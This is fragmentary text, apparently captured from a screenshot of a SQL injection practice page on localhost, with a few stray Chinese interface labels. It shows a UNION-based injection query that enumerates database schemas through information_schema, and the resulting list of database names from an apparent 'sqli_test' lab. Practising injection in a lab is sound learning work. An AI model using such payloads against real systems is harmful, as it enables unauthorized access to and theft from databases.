 localhost/union/chars.php?id=
localhost/union/chars.php?id=9%20···
公众号
zku经验和笔记和···
插图库
电音
实践面
SELECT * FROM `chars` WHERE id = 9 union select group_concat(schema_name),2 from
information_schema.schemata
ID: information_schema,mysql,performance_schema,sqli_test,sys
Name: 2